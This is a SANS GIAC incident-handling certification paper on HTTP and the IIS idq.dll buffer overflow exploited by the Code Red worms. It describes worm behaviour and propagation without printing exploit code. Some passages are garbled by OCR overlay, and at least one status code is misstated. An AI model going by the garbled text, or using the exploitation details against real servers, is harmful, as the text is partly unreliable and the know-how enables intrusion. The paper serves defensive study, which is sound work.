

# Global Information Assurance Certification Paper

## Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih



## **Table of Contents**



**Code Red Source Code** 36

## **Part I - Defining the Commonly Targeted Ports**

## **Choosing a TCP Port**

For the better parts of July, August and September 2001 intrusion detection sensors from around the globe were lighting up with TCP port 80 scans. The following CID graph illustrates this actively for October 1, 2001.



CID Graph for October 1, 2001

These scans can be indubitably associated with the Internet worms that were circulating cyber space throughout these months. First Code Red, then Code Red II, and then finally Nimda wreaked havoc for unsuspecting system and network administrators alike. These worms were so prevalent due to their method of transportation. They were able to leverage the most widely used protocol on the Internet, the Hypertext Transfer Protocol (HTTP). HTTP is used by almost all of the Internet community worldwide, at least those that do any sort web browsing or "surfing".

With the impact of the worms being so huge it is important of the security community to reflect on the events and take the lesson learned forward to better understand future threats and determine more proactive ways to deal with them. The attackers never rest so neither can the security professionals.

A more detailed discussion of TCP port 80 (HTTP) and the Code Red worm will be the basis for the remainder of this paper.

## **A Little Background**

Example 2001 the Code Red Worm Sounds in the circular expect. It would be made every<br>that the world would be made very shows the worm has spresence. On July 17<sup>th</sup> 2001 the worm, since riday the 18th,<br>presence. On July 17<sup></sup> argeted a well-known vulnerability with in  $\blacksquare$ During the week of July 9<sup>th</sup> 2001 the Code Red **Code Red worm sounds off** w orm started to circulate cyber space. It would be one site's intrusion-detection system s oon after that the world would be made very shows the worm has spread quickly a since Friday the 13th. ware of its presence. On July  $17<sup>th</sup> 2001$  the worm, Number of infected computers launching attacks the hat is now believed to have originated at a U niversity in Guangdong China, was officially and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the eported to CERT teams worldwide. Although it  $\begin{array}{c|c} \hline \end{array}$  t icrosoft's IIS web server, a buffer overflow in the  $\qquad$   $_{9,000}$ ndexing service, the worm was still able to p ropagate at an alarming rate. It has been estimated b y Computer Economics Inc that a total of  $975,000$  s ystems were infected with the worm. Another  $s_{000}$ ource estimates that at the peak of the outbreak metal metal metal metal metal metal metal metal metal metal metal metal metal metal metal metal metal metal metal metal metal metal metal metal metal metal metal metal metal ore than 2000 hosts per minute were becoming  $\sqrt{\frac{1}{\sqrt{1}} \sqrt{\frac{1}{\sqrt{1}} \sqrt{1}} \sqrt{\frac{1}{\sqrt{1}} \sqrt{1}} \sqrt{\frac{1}{\sqrt{1}} \sqrt{1}} \sqrt{\frac{1}{\sqrt{1}} \sqrt{1}}}}$  i nfected. The graph to the right shows the  $\frac{13}{2}$  14 15 16 17 18 e stimated growth of infection over a five day source: eEye Digital Security, from client logs. eriod.

![](_page_5_Figure_2.jpeg)

These numbers are quite alarming considering that the patches to close this vulnerability had been available for more than 30 days.

The monetary losses associated with this outbreak are estimated to be over \$2.4 Billion. These costs include the cleaning of infected servers, loss of productivity (both on systems and staff), and of course all associated labour costs. This puts Code Red second on the all time list behind the LOVEBUG virus of 2000.

| Year | <b>Code Name</b> | <b>Worldwide Economic</b><br>Impact $(\$ U.S.)$ |
|------|------------------|-------------------------------------------------|
| 2001 | <b>Nimda</b>     | \$635 Million                                   |
| 2001 | Code Red(s)      | \$2.62 Billion                                  |
| 2001 | <b>SirCam</b>    | \$1.15 Billion                                  |
| 2000 | Love Bug         | \$8.75 Billion                                  |
| 1999 | <b>Melissa</b>   | \$1.10 Billion                                  |
| 999  | <b>Explorer</b>  | \$1.02 Billion                                  |

Table 1.1 Largest losses due to security exploits

A more comprehensive description of the worm will be detailed in the sections to follow.

## **HTTP Protocol Description**

TCP port 80 is by default associated with the Hypertext Transfer Protocol (HTTP), an application level protocol that is responsible for the transfer of most of the web based content worldwide. HTTP has surpassed FTP (file transfer) and SMTP (e-mail) as being the most active protocol currently flowing through the Internet.

The client must establish a TCP connection with the server (by default using port 80), Like most TCP/IP based protocols HTTP uses a client/server model for communication. then the client sends a request via the HTTP protocol to the server and the server replies, the TCP connection is then terminated. A more detailed look at the request and reply functions is outlined in the sections below.

80 is by default associated with the Hypertext Transfer Protocol (HTTP), a<br>level protocol that is responsible for the transfer of most of the web base<br>orldwide. HTTP has surpassed FTP (file transfer of most of the web base Unlike protocols such as FTP (File Transfer Protocol), which provides a continuous connection until an error occurs or until the connection is terminated HTTP is a stateless protocol and provides no way to track connections. The client and server must make and break a TCP connection for each HTTP operation that occurs. For example, to load a web page that includes two graphics a browser will have to make three distinct TCP connections, one for the page and one for each of the graphics.

\*\*HTTP/1.1 tries to alleviate this problem to the extent that one TCP connection will be established per type of element on a page, and all elements of that type will be transferred over the same connection respectfully.

#### **HTTP Request**

The client sends a request to the server in the form of a request method, URL, and protocol version, followed by a MIME like message, and the entity body content. This is depicted in figure 1.1

![](_page_7_Figure_0.jpeg)

Figure 1.1 - HTTP request Header

The method field describes the nature of the request. The three main request methods are GET, POST, and HEAD.

- GET Retrieve whatever information is in the URL, usually a web page or graphic.
- POST Return information to the server for processing, usually the contents of a fill-out form.
- HEAD Same as the GET method but it only requests the headers.

There are other request methods PUT, DELETE, TRACE, and CONNECT, but they are not used as often.

The URL field is simply the full pathname to the file on the web page being requested. /file\_path/file.html

The version field simply describes which version of HTTP will be used for the request. HTTP/1.0 or HTTP/1.1

A simple request line may look like the following: GET /file\_path/file.html HTTP/1.0

#### **HTTP Reply**

The server then responds with a status line including the message's protocol version, and status code, followed by a MIME like message and entity body content. This is depicted in figure 1.2.

![](_page_8_Figure_0.jpeg)

Figure 1.2 – HTPP reply header

The version field simply describes which version of HTTP will be used for the reply. HTTP/1.0 or HTTP/1.1

The status code field gives the results of the request, whether the request was successful, whether it failed, or information on something in between. The status codes are broken into five categories. Each category uses a three-digit number to indicate the response.

- 1xx information message
- 2xx success of some kind
- 3xx URL redirection
- 4xx error on the client side
- 5xx error on the server side

Some of the more popular status codes include:

- 200 OK
- 400 Not Found
- 301 Moved Permanently
- 302 Moved Temporarily
- 500 Server Error

A simple status line may look like the following

HTTP/1.0 200 OK

HTTP/1.0 400 Not Found

#### **A Simple HTTP Exchange**

This example is a very high-level look at the steps that will be taken for communication

between a client (browser) and a web server.

- 1. The user enters the URL into the address field of the browser. *http://www.somepage.com/path/index.html*
- 2. The host name will be converted into an IP address via a DNS server.
- 3. The client machine will establish a TCP/IP (default port 80) connection, via the standard three-way handshake, with the web server.

![](_page_9_Figure_4.jpeg)

4. The client will then send a HTTP request to the web server (request method outlined in figure 1.1).

*GET /path/index.html HTTP/1.0 From: someuser@somemachine.com User-Agent: HTTPTool/1.0 [must end in blank line]*

5. The web server will send a HTTP reply back to the client (reply method outlined in figure 1.2).

*HTTP/1.0 200 OK Date: Tue, 25 Dec 2001 12:00:00 GMT Content-Type: text/html Content-Length: 1354*

*<HTML> <BODY> <H1>Merry Christmas 2001</H1> ... </BODY> </HTML>*

- 6. The TCP connection will be terminated.
- 7. This process will start over from step 3 until all content on the page has been transferred to the client browser.

## **Common HTTP Applications**

As stated previously HTTP employs a client/server model for communication, thus there must be common client as well as common server applications available.

#### **Common Client Applications**

**In HTTP Applications**<br>previously HTTP employs a client/server model for communication, thus the<br>mmon client as well as common server applications available.<br>**Client Applications**<br>common client application available for us This application is so common in fact that it is installed by default on almost every The most common client application available for use with HTTP is the Internet browser. modern operating system available. The two main competitors in this arena are Microsoft's Internet Explorer, available on all platforms Windows, and Netscape Navigator, available on Windows platforms but also very popular all many flavours of UNIX. There are other products available such as Opera and Mozilla but they have not gained as much popularity as the previous two.

A browser provides a way for users to interact with all the information on the World Wide Web. The browser makes request via HTTP to a web server that allows the users to download the remote content to their local machine. Most modern browsers are equipped with a graphical user interface that provides for a very easy means by which to "surf the web".

The Internet browsers are not limited to using HTTP they can also interface with other protocols such as FTP for file transfers and POP for e-mail.

#### **Common Server Applications**

The most common HTTP server application is of course the web server. Every computer on the Internet that contains a web site must have a web server running. The most popular of which is are Apache web server and Microsoft's IIS web server. Again there are other products such as Novell's Web Server for use with NetWare and Lotus Domino Servers from IBM. The following graph was taken from www.netcraft.com and outlines the most actively used web servers on the Internet.

![](_page_11_Figure_0.jpeg)

The web server simply listens for connection requests from the browser clients and delivers the files contained with in the web page to the remote users. Web servers also have many plug-in applications available such as Java, ASP, JSP, CGI and ActiveX. The addition of these applications can seriously affect the level of exposure of the server. The more layers of complexity that get added the more opportunity there is for a misconfiguration.

## **HTTP Security Risks**

There are many security risks associated with HTTP traffic both from the client and from the server perspective. The results can range from minor annoyances to complete system compromise. Below is a list of some of the more popular risks associated with HTTP. This is by no means a complete list, but it should give some indication of the types of threats out in the wild.

#### **Browser Security Threats**

The two most popular client browsers are Internet Explorer and Netscape. Over the years both of these browsers have had their share of security exposures, some worse than others. For example the "Brown Orifice" vulnerability has been identified to exist in Netscape Navigator versions 4.0 through 4.74. This security hole takes advantage of a flaw in the browser's java interpreter. It then becomes possible to execute a java applet that would open a backdoor allowing anyone access to the local file system.

embedded objects in a HTML document. This exposure could allow an attacker to In comparison Internet Explorer has a number of its own vulnerabilities. For example version 5.5 and 6.0 of the browser are subject to a buffer overflow when handling execute code on a vulnerable system when the victim visits a web page or views a HTML email message.

I client to maintain a stateful session across the HTTP requests and response set an either be stored in memory or in a text file residing on the client mas even either and any other in the two files residing on the clien used a means of non-encrypted authentication, by manipulating the cookie a user could Another security threat surrounding the browser is contained in the distribution and management of cookies. A cookie, in Internet terms, is a token that will enable the web server and client to maintain a stateful session across the HTTP requests and responses. The cookies can either be stored in memory or in a text file residing on the client machine. The cookie will contain information about the user, possibly an authentication ID to the server, and any other information needed to carry out any sort of on-line transaction. If an attacker were able to obtain this cookie (and there are many ways in which they can) they may be able to impersonate the user and supply false credentials to the web server. A good example of this is the cookie vulnerability found in Powerboards. The cookie was gain access to Powerboards as any user including administrator.

#### **Server Security Threats**

The web server is also a security challenge. The two most popular competitors in this arena are Microsoft's IIS web server and Apache, a freely available alternative. As with the browsers both of these products have had several security exposures uncovered. The IIS web server has had numerous vulnerabilities discovered, perhaps too many to count. Other than the Indexing service buffer overflow, which will be discussed in detail further into this paper, another good example is the ISAPI .printer buffer overflow. This vulnerability could easily allow an attacker to achieve remote system level access on a target machine.

Apache (named because it originally was 'a patchy' web server) has also had its share of very serious vulnerabilities. One good example is the Apache\_SSL buffer overflow. The vulnerability takes advantage of the remotely exploitable buffer overflow in two modules that implement the Secure Socket Layer (SSL) and Transport Layer Security (TSL) protocols. Exploiting this vulnerability could allow an attacker to execute arbitrary code on the server with the privileges of the SSL module. This exploit is not trivial to execute but if performed correctly it could be potentially very serious.

When defending against web server attacks one does not only have to be concerned about the web server application, but also the other layers of plug-in applications running on top of or in parallel with the web server. As mentioned earlier the more layers of complexity that are added to a system the harder it is to defend. A good example of this is the PHP Post File Upload Buffer Overflow. Here PHP does not perform proper bounds checking on functions related to Form-based File Uploads in HTML. By exploiting this vulnerability the attack can remotely execute arbitrary code on the machine.

Another example of this is Microsoft IIS ASP Server-Side Include Buffer Overflow. In this example the a buffer overflow exists in the processing of filenames that are to be

**CONSIDERATE AND SECTION SECTION SECTION CONSIDERATE AND CONSIDER SIGNATIONS IN A CONSIDERATION CONSIDERATE CONSIDERATE CONSIDERATE AND CONSIDERATE AND CONSIDER SERVICE AND A CONSIDER A CONSIDERATE AND CONSIDER STATE IN A** included in the file included within ASP scripts. Again, by exploiting this vulnerability as attacker could execute arbitrary code or launch a denial of service attack. HTTP attacks are not trivial to defend against. Many typical means of defence such as firewalls are useless because they will allow traffic from TCP port 80 to pass through them, and IDS (Intrusion Detection Systems) can only send an alert when a known attack signature is detected, and even then, the sheer volume of false alerts will make most of this data meaningless. The best defence is to simply keep up to date on system patches and create and follow solid best practices polices and procedures.

## **Part II - Detailing a Vulnerability and Exploit**

#### **Vulnerability Details**

**Name:** Microsoft Internet Information Server (IIS) IDA/IDQ ISAPI Extension Buffer **Overflow** 

#### $\mathcal{L} = \mathcal{L} \mathcal{L} = \mathcal{L} \mathcal{L} \mathcal{L} = \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} = \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} = \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} = \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{$ **CVE (Common Vulnerability and Exposure):** CAN-2001-0500

**Variants:** Code Red II Code Blue Code Green

#### **Systems Affected:**

Microsoft Windows NT 4.0 Internet Information Services 4.0 Microsoft Windows 2000 Internet Information Services 5.0 Microsoft Windows XP beta Internet Information Services 6.0 beta

#### **Software Affected:**

Microsoft Index Server 2.0 Indexing Service in Windows 2000

- **Protocols Used:** This vulnerability is accessible through the HyperText Transport Protocol (HTTP) protocol running over TCP/IP.
- **Services Used:** This vulnerability is found in all versions of the Microsoft Internet Information Server (IIS) Web server running the Indexing service.
- **Dility Details**<br>
Eicrosoft Internet Information Server (IIS) IDA/IDQ ISAPI Extension Buffs<br>
verflow<br> **Example 2000**<br> **Code Red II**<br>
Code Red II<br>
Code Gireen<br> **Code Gireen**<br> **Code Gireen**<br> **Code Gireen**<br> **Code Gireen**<br> **Co Description:** This vulnerability could allow an attacker, from a remote location, to gain full system level access to any server that is running a default installation of Windows NT 4.0, Windows 2000, or Windows XP and using the Microsoft Internet Information Services (IIS) Web server software.

Service) ISAPI filter does not perform proper "bounds checking" on user The vulnerability lies within the code that allows a Web server to interact with Microsoft Indexing Service functionality, which is installed by default on all versions of IIS. The problem lies in the fact that the .ida (Indexing inputted buffers and therefore is susceptible to a buffer overflow attack.

Attackers that leverage this vulnerability can perform any desired system level action, including but not limited to, installing and running programs, manipulating web server content, adding, changing or deleting files and even possibly using the compromised system to launch additional attacks directed against other systems.

This vulnerability was discovered by Riley Hassell of eEye Digital Security (http://www.eeye.com).

#### **Protocol and Service Description**

#### **IP – Internet Protocol**

IP is the basis by which data is sent from one computer to another across the Internet.

even possibly using the compromised system to launch additional att<br>directed against other systems.<br>This vulnerability was discovered by Riley Hassell of eFye Digital Se<br>(http://www.eeve.com).<br>**I**<br>**and Service Description** IP is a connectionless protocol that does not assume reliability from the lower layers of the TCP/IP protocol stack. IP does not provide reliability, flow control or error recovery, these functions must be supplied by protocols at a higher layer. This means that packets sent by IP may become lost, or even arrive out of ordered.

For more information on IP refer to:

![](_page_15_Picture_136.jpeg)

#### **TCP – Transmission Control Protocol**

While IP is concerned with the actual delivery of the data TCP is concerned keeping track of the individual units of data that comprise a complete message.

TCP is a connection-oriented protocol complete with error recovery, flow control and reliability. This ensures that a persistent connection will be established between the client and server until all data has been successfully sent and received.

For more information on TCP refer to:

RFC 793 http://www.ietf.org/rfc/rfc793.txt

#### **HTTP – Hypertext Transfer Protocol**

HTTP (HyperText Transfer Protocol) is one of the most widely used protocols currently

in use throughout the World Wide Web and is based on request-response activity. In the case of the Internet a client application, usually a browser, establishes a connection to a server and sends a request in the form of a request method. The server responds with a status line including the message's protocol version and a success or error code, followed by a message containing server information, entity information and possibly body content.

The HTTP request-response transaction is simply divided into four steps:

- 1. The client opens a connection.
- 2. The client sends a request to the server.
- 3. The server sends a response back to the client.
	- 4. The connection is closed.

including the message<sup>-</sup>s protocol version and a success or error code, follage containing server information, entity information and possibly body<br>
<sup>2</sup> request-response transaction is simply divided into four steps:<br>
The In most circumstances, including that of the Internet, HTTP travels over TCP connections. The default is TCP port 80 but any port (as long as it is not already in use) can be used. It is possible for HTTP to be transported over other underling protocols, but it does require a reliable connection to be established.

For more information on HTTP refer to:

RFC 1945 HTTP/1.0 (May 1996) http://www.ietf.org/rfc/rfc1945.txt RFC 2068 HTTP/1.1 (January 1997) http://www.ietf.org/rfc/rfc2068.txt

RFC 2616 HTTP/1.1 (June 1999) http://www.ietf.org/rfc/rfc2616.txt

#### **Indexing Service**

The Indexing service in Internet Information Services (IIS) provides search capabilities across both Intranet and Internet web sites. It can extract content from files and construct an indexed catalog to facilitate efficient and rapid searching. Users are able to enter search criteria into a prepared web page and have the results displayed back to them.

## **Description of Variants**

While there is no variant in the vulnerability itself there have been a few unique exploits that take advantage of this security hole.

#### **Code Red II**

different payload. This variant was more deadly, it required more than a reboot to clean Code Red II used the same buffer overflow to compromise systems but had a much the system, and instead of defacing web sites and launching denial of service attacks it installed a remote backdoor program. There was also greater care taken with the random subnet generation routine which increase the spread of infection.

#### **Code Blue**

The Code Blue worm behaves slightly different. It uploads the worm file from another infected machine, whereas Code Red would download and impose itself on the machine. The worm is spread through a single .dll and is execute via a .exe program. Code Blue also patches the IIS buffer overflow vulnerability to prevent re-infection.

#### **Code Green**

systems infected with Code Red, clean the infection, and patch the system to prevent re-Code Green is like a vigilantly variant of Code Red. This worm will actively seek out infection. This is a very interesting idea, although it would probably cause more havoc then good.

## **Detailed Vulnerability Description**

Microsoft's IIS web server installs several Internet Services Application Programming Interface (ISAPI) extensions by default. These extensions consist of dynamically linked libraries (dll) which enable developers to extend the functionality beyond what is natively provided by IIS. It is one of the ISAPI extensions, idq.dll, which is responsible for this vulnerability. The idq.dll extension has two functions:

- It provides support for Internet Data Administration (.ida) files, which are scripts that can be used to manage the indexing service.
- It processes Internet Data Query (.idq) files, which are used to implement custom searches.

**EVALUAT SCANS INSTED ASSEM** IN the subset of the worm file from anotachine, whereas Code Red would download and imposs itself on the macking is spread through a single all land is execute via a exe program. Code BH is bur  $\mathcal{L}_{\mathcal{F}}$  final  $\mathcal{F}_{\mathcal{F}}$  for  $\mathcal{F}_{\mathcal{F}}$  and  $\mathcal{F}_{\mathcal{F}}$  because  $\mathcal{F}_{\mathcal{F}}$  and  $\mathcal{F}_{\mathcal{F}}$ The exploit occurs because the idq.dll contains an unchecked buffer in a section of code that handles the input of the URLs. This means that the idq.dll does not perform proper input validation and blindly write all data sent by the user to the buffer that was created by the program. If the data sent by the user is greater than that expected by the program (that which can be stored in the buffer) then the data can overflow into adjacent buffers and overwrite or corrupt the data held within them. This additional data usually contains code designed by the attacker to trigger specific actions, in effect sending new instructions to the target computer. Using this technique it is possible for an attacker to establish a HTTP session with a server and send an abnormally large request (with additionally designed code) that would result in a buffer overflow, executing the code of the attackers choice.

It is important to note that the buffer overflow occurs before any indexing functionality is actually requested. This means that even though idq.dll is a component of Indexing

Service, the service would not need to be running in order for an attacker to exploit this vulnerability. As long as the script mapping for .idq or .ida files were present, and the attacker could establish a web session, it would be possible for the attacker to exploit this vulnerability.

Since the idq.dll runs in the local system context, exploiting this vulnerability would give the attacker complete control of the server, allowing the attacker to execute any code/commands at the operating system level.

## **How to Exploit this Vulnerability**

This vulnerability has been associated with one of, if not the most devastating Internet worms ever released into the wild. The now infamous 'Code Red' worm made headlines when it began to wreak havoc throughout the Internet in such a short period of time starting on July 12, 2001. There have been a few variants of this worm since the release of the original. Although each use the same vulnerability described previously to exploit systems some differences have been discovered in the code. Each variant is briefly discussed below.

#### **Code Red version 1 (CRv1)**

ity.<br>
idq.dll runs in the local system context, exploiting this vulnerability would<br>
re complete control of the server, allowing the attacker to execute any<br>
mands at the operating system level.<br> **Exploit this Vulnerabilit** CRv1 was first discovered in the wild on July 12, 2001. After successful infection the worm would check the date of the system. If the date were between the  $1<sup>st</sup>$  and the  $20<sup>th</sup>$ the worm would generate a random list of IP addresses and try to infect other systems on that list. If the date were between the  $20<sup>th</sup>$  and the  $28<sup>th</sup>$  the worm would launch a Denial of Service attack against www.whitehouse.gov. This worm however had one small imperfection, it used a static seed when generating the random list of IP addresses. This inhibited the worm from spreading very quickly because each infected machine would only probe machines that were either already infected or that were not vulnerable.

#### **Code Red version 2 (CRv2)**

CRv2 was first discovered on July 20, 2001. It has almost identical code to that of CRv1 with one slight difference, the static seed was replaced with a random seed. So now the list of randomly generated IP addresses were truly random and the propagation of the worm was much quicker. It was reported that over 359,000 systems were infected within the first 14 hours.

 $K^*$  were caused to crash or reboot. CRv2 was also found to effect additional devices with web interfaces, such as routers, switches, and printers. Although these devices were not infected with the worm they

CRv1 and CRv2 are both memory resident and can be removed by simply rebooted the

infected system. There is however a good chance the system would be re-infected if the appropriate patches were not applied.

#### **Code Red II**

